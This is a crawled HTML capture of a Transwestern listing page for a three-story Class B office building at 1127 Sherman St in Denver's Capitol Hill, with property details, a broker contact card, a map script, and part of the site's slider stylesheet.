

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/property/1127-sherman-st
body_size: 10417
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="1127 Sherman St" />
    <meta property="og:image" content="https://s3.amazonaws.com/transwestern-property/Images/08a6271e-fbe6-ea11-a817-000d3a5bf333_t.jpg" />
    <meta property="og:description" content="1127 Sherman is a three-story building nestled in the heart of the Capitol Hill neighborhood, and its new age of construction, being built in 2009, sets it" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="1127 Sherman is a three-story building nestled in the heart of the Capitol Hill neighborhood, and its new age of construction, being built in 2009, sets it" /><title>
	Transwestern | 1127 Sherman St
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/css/chocolat.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/DataTables/css/jquery.dataTables.min.css?refId=54" />

<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="93ms" />
<meta name="be:orig_url" content="https://transwestern.com/property/1127-sherman-st" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/2015531719" />
<meta name="be:norm_url" content="https://transwestern.com/property/1127-sherman-st" />
<meta name="be:api_dt" content="py_2022; pm_01; pd_11; ph_11; pmh_06; p_epoch:1641927968778" />
<meta name="be:mod_dt" content="py_2022; pm_01; pd_11; ph_11; pmh_06; p_epoch:1641927968778" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>

    <script>
      (function() {
      var bec = document.createElement('script');
      bec.type = 'text/javascript';
      bec.async = true;
      bec.setAttribute("data-id", "bec");
      bec.setAttribute("org-id", "f00000000081388");
      bec.setAttribute("domain", ".transwestern.com");
      bec.setAttribute("session-timeout", 86400000);
      bec.src = document.location.protocol + '//cdn.b0e8.com/conv_v3.js';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(bec, s);
})();
</script>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- Middle/Body content goes here -->

    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner property-dtl-bnr" style="background-image: url(https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/08a6271e-fbe6-ea11-a817-000d3a5bf333_t.jpg)">
        <div class="fix-wrap">
            <div class="banner-caption">
                
                <h1>1127 Sherman St</h1>
                
                <span class="lct-zipe-code">1127 Sherman St<br />
                    Denver, CO 80203
                    
                </span>
                
            </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="property-dtl">
            <div class="fix-wrap">
                <div class="property-dtl-inner">
                    <div class="property-dscptn ">
                        <div class="prpty-dscptn-left">
                            <div id="prpty-dscptn-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Description</li>
                                    
                                    <li>Details</li>
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        1127 Sherman is a three-story building nestled in the heart of the Capitol Hill neighborhood, and its new age of construction, being built in 2009, sets it apart from its competition. Sherman Street, with its historic charm and proximity to Poet’s Row, offers a pleasant, urban vibe in Capitol Hill with low-rise residential units and many amenities within walking distance along 13th Street, Lincoln, and Broadway. 1127 Sherman offers has Tenant parking in the building’s attached, underground parking structure. This building is the ideal location for a firm desiring close proximity to the Central Business District, while avoiding traffic. Jump on a Bird, a Lime, Denver Rides Bike, or an Uber scooter and you can be downtown in a heartbeat.

                                        
                                    </div>
                                    
                                    <div>
                                        <ul><li><b>Property Type</b> : Office</li><li><b>Class</b> : B</li><li><b>Listing Size</b> : 17,348</li><li><b>Year Built</b> : 2009</li><li><b>Stories</b> : 3</li><li><b>Typical Floor Size</b> : 5,783</li><li><b>Elevators</b> : 0</li></ul>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="prpty-dscptn-right">
                            <div class="PropertyVcard">
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-userphoto/102912.jpg" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/karen.clarke">Karen Clarke</a></h5>
                                            
                                            <p>Senior Vice President, Brokerage</p>
                                            
                                            <p>Greenwood Village, Colorado</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(303) 407-1463">(303) 407-1463</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=44c2134e-eb30-4f9a-ab4c-c85ded5a408a">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                        
                    </div>
                    
                    <div class="photos-available">
                        <div class="photos-dtl">
                            
                            <h3>Photos</h3>
                            
                            <div id="photo-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Exterior (1)</li>
                                    
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        <div class="photos-list" id="property-photo">
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/0ba6271e-fbe6-ea11-a817-000d3a5bf333_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/0ba6271e-fbe6-ea11-a817-000d3a5bf333_t.jpg" alt="" /></a>
                                            </div>
                                            
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                    <div class="property-map">
                        <!-- Map Section Start here -->
                        <div id="map_canvas" style="height: 646px; width: 100%;"></div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2025. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script src="/assets/js/jquery.chocolat.js"></script>
    <script src="/assets/js/easyResponsiveTabs.js"></script>
    <script type="text/javascript" src="/assets/DataTables/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://analytics.clickdimensions.com/ts.js"> </script>
    <script type="text/javascript">
        var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com');
        cdAnalytics.setAccountKey('amOs1RyO29UFcXtkdGoJg');
        cdAnalytics.setDomain('transwestern.net');
        cdAnalytics.setScore(typeof (cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
        cdAnalytics.trackPage();
    </script>
    <script type="text/javascript">
        $(document).ready(function (e) {
            $('#liproperties').addClass('active');
            $(function () {
                $('.photos-list').Chocolat({
                    loop: true,
                });
            });
            $('.plusmore').click(function () {
                $(this.parentElement).find(".chocolat-image").eq(0).click()
            })

            /***Property User VCard Slider ***/
            $('.PropertyVcard').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
            });

            //Description Details Tab
            $('#prpty-dscptn-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            //Photo Tab
            $('#photo-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            $('#tblAvailability').DataTable({ autoWidth: false, scrollX: true });
            $('#tblAttachments').DataTable({ autoWidth: false, scrollX: true });

            $('#scroll-download-flyer-button').on('click', function (event) {
                event.preventDefault();

                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 100
                }, 500);
            });


        });

        var map;
        async function initMap() {
            var myLatLng = '';
            myLatLng = { lat: 39.734463099999999, lng: -104.9852068 };
            const { Map } = await google.maps.importLibrary("maps");
            const { AdvancedMarkerElement } = await google.maps.importLibrary("marker");

            map = new Map(document.getElementById('map_canvas'), {
                center: myLatLng,
                zoom: 14,
                mapTypeId: 'roadmap',
                mapId: 'd45b8c1802394eed'
            });

            var contant = "<div class='map-lct-show'><h3 style='margin-bottom:10px;'><a target='_blank' href='/property/" + '1127-sherman-st' + "'>" + '1127 Sherman St' + "</a></h3>";
            if ('1127 Sherman St' != '')
                contant += '1127 Sherman St' + "<br /> ";
            contant += 'Denver' + ", " + 'CO' + " " + '80203' + "<br /> ";
            if (0.0000 != 0)
                contant += "$" + '0.0000';
            if (0.0000 != 0 && 17346.00 != 0)
                contant += " | ";
            if (17346.00 != 0)
                contant += '17346.00' + " sq. ft";
            contant += "</div>";

            var infowindow = new google.maps.InfoWindow({
                content: contant
            });

            const markerImg = document.createElement("img");

            markerImg.src = '/assets/images/transwestern-mapmarker.png';


            var marker = new AdvancedMarkerElement({
                position: myLatLng,
                map: map,
                title: '1127 Sherman St',
                content: markerImg,
            });

            marker.addListener('click', function () {
                infowindow.open(map, marker);
                var element = $(".gm-style-iw").parent().children().first();
                $(element).children().last().addClass("blue-border");
                var leftElement = $(element).children("div:nth-child(3)").children().first();
                $(leftElement).children().first().addClass("lctn-arr-left");

                var rightElement = $(element).children("div:nth-child(3)").children().last();
                $(rightElement).children().first().addClass("lctn-arr-right");
            });
        }
    </script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBZqOkpMgv4iPS6Hp9XXizocMO9JFRcYZo&loading=async&libraries=maps&callback=initMap" defer>
</script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/slick.css?refId=54
body_size: 1612
content:
/* Slider */
.slick-slider { position: relative; display: block; box-sizing: border-box; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -khtml-user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }
.slick-list { position: relative; display: block; overflow: hidden; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-list.dragging { cursor: pointer; cursor: hand; }
.slick-slider .slick-track, .slick-slider .slick-list { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.slick-track { position: relative; top: 0; left: 0; display: block; }
.slick-track:before, .slick-track:after { display: table; content: ''; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }
.slick-slide { display: none; float: left; height: 100%; min-height: 1px; outline: none; }
[dir='rtl'] .slick-slide { float: right; }
.slick-slide img { display: block; }
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }
.slick-arrow.slick-hidden { display: none; }
/* Slider */
.slick-loading .slick-list { background: #fff url('../images/ajax-loader.gif') center center no-repeat; }
/* Icons */
@font-face { font-family: 'slick'; font-weight: normal; font-style: normal; src: url('../fonts/slick.eot'); src: url('../fonts/slick.eot?#iefix') format('embedded-opentype'), url('../fonts/slick.woff') format('woff'), url('../fonts/slick.ttf') format('truetype'), url('../fonts/slick.svg#slick') format('svg'); }
/* Arrows */
.slick-prev, .slick-next { font-size: 0; line-height: 0; position: absolute; top: 45%; display: block; width: 40px; height: 40px; padding: 0; -webkit-transform: translate(0, -40%); -ms-transform: translate(0, -40%); transform: translate(0, -40%); cursor: pointer; color: transparent; border: none; outline: none; background: none; z-index: 99; }
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus { color: transparent; outline: none; background: transparent; }
.slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before { opacity: 1; }
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before { opacity: .25; }
.slick-prev:before, .slick-next:before { width: 14px; height: 23px; position: absolute; left: 0px; right: 0px; top: 0px; bottom: 0px; margin: auto; opacity: .75; color: white; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-prev { left: -50px; }
[dir='rtl'] .slick-prev { right: -25px; left: auto; }
.slick-prev:before { content: '←'; background: url('../images/left-arrow-black.png') no-repeat 0px 0px; }
